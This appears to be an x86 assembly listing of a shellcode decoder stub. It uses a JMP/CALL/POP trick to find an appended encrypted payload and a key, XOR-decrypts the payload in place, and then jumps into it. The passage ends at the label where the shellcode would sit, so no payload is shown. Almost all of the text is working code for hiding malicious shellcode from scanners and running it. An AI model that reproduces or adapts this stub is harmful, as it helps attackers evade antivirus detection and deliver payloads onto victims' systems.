 1. ; #================================#
2. ; |ESI -> Pointer to shellcode |
3. ; |EDI -> Pointer to key |
4. ; |ECX -> Shellcode index counter |
5. ; |EDX -> Key index counter |
6. ; |AL -> Shellcode byte holder |
7. ; |BL -> Key byte holder |
8. ; #================================#
9. ;
10. [BITS 32]
11. [ORG 0]
12.
13. JMP GetShellcode ; Jump to shellcode label
14. Stub:
15. POP ESI ; Pop out the address of shellcode to ESI register
16. PUSH ESI ; Save the shellcode address to stack
17. XOR ECX,ECX ; Zero out the ECX register
18. GetKey:
19. CALL SetKey ; Call the SetKey label
20. Key: DB <Key> ; Decipher key
21. KeyEnd: EQU $-Key ; Set the size of the decipher key to KeyEnd label
22. SetKey:
23. POP EDI ; Pop the address of decipher key to EDI register
24. XOR EDX,EDX ; Zero out the EDX register
25. Decipher:
26. MOV AL,[ESI] ; Move 1 byte from shellcode to AL register
27. MOV BL,[EDI] ; Move 1 byte from decipher key to BL register
28. XOR AL,BL ; Make a logical XOR operation between AL ^ BL
29. MOV [ESI],AL ; Move back the deciphered shellcode byte to same index
30. INC ESI ; Increase the shellcode index
31. INC EDI ; Increase the key index
32. INC ECX ; Increase the shellcode index counter
33. INC EDX ; Increase the key index counter
34. CMP ECX, End ; Compare the shellcode index counter with shellcode size
35. JE Fin ; If index counter is equal to shellcode size, jump to
Fin label
36. CMP EDX,KeyEnd ; Compare the key index counter with key size
37. JE GetKey ; If key index counter is equal to key size, jump to
GetKey label for reseting the key
38. JMP Decipher ; Repeat all operations
39. Fin: ; In here deciphering operation is finished
40. RET ; Execute the shellcode
41. GetShellcode: